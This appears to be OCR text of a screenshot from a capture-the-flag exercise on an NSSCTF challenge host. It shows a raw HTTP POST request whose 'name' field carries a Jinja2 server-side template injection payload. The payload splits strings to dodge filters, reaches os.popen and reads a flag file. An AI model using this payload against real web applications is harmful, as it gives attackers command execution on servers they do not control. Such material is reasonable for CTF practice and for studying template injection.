 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28406
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Referer: http://node4.anna.nssctf.cn:28406/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Origin: http://node4.anna.nssctf.cn:28406
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 9
13
14 name= {%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'
+'s')['po'+'pen']('cat /flag_1s_Hera').read()%}
1369bytes / 32ms 美化 渲染 编码
告诉我,你的名字!
姓名 提交
hello see environ !